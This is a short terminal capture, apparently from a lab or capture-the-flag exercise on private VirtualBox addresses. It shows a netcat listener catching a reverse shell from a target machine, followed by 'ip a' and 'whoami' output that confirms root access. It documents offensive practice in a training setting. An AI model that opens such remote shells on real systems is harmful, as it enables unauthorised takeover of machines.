 └─$ nc -nvlp 555
listening on [any] 555 ...
connect to [10.0.2.15] from (UNKNOWN)
 [10.0.2.4] 55482
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:cb:f4:2c brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 433sec preferred_lft 433sec
    inet6 fe80::a00:27ff:fecb:f42c/64 scope link
       valid_lft forever preferred_lft forever
whoami
root